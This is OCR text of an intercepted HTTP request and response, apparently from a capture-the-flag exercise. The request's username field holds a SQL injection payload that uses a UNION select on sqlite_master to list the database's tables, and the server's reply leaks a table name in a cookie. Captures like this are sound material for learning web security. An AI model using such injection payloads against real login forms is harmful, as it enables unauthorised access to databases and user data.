 Request
Raw Params Headers Hex
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.97
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://111.198.29.45:31526/login.php
Accept-Language: zh-CN,zh;q=0.9
Cookie:
commodity_id="2|1:0|10:1573658311|12:commodity_id|4:Mg==|0197d266520
76d21152ac85311fb086780eb6a13f6595b984b57e772aa5ab3e3";
PHPSESSID=ms1b0amojiu7a9j5mldp5t2ok3;
user=4b9987ccafacb8d8fc08d22bbca797ba
Connection: close
usr=' union select name,name from sqlite_master where type='table'--
&pw=11111
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Mon, 18 Nov 2019 06:35:37 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.30
Set-Cookie: name=+Users; expires=Mon, 18-Nov-2019 06:36:37 GMT;
Max-Age=60; path=/
Location: /
Content-Length: 699
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html>
<head>
<style>
blockquote { background: #eeeeee; }
h1 { border-bottom: solid black 2px; }
h2 { border-bottom: solid black 1px; }
.comment { color: darkgreen; }
</style>
? < + > Type a search term 0 matches
993 bytes | 32 millis